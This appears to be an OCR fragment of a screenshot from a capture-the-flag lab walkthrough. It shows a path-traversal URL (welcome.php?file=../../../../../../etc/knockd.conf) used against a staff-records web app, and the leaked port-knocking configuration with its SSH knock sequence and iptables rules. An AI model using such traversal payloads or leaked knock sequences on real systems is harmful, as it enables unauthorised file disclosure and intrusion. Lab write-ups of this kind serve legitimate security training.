 url/welcome.php?file=../../../../../../etc/knockd.conf
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn